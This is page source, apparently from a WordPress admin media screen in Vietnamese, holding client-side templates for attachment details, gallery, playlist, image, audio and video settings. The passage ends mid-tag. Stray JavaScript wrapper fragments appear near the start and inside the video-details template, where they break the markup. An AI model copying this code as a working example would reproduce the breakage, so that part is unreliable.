					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
